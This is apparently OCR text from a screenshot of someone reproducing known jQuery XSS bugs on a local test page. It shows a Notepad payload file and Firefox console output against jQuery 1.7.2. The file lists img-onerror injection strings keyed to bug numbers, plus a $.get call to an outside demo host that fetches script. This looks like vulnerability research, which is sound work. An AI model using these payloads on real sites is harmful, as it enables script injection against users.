 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { constructor: e() , jquery: "1.7.2", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader() , getAllResponseHeaders: ge
add() , fail: add() , progress: add() , state: state() , … }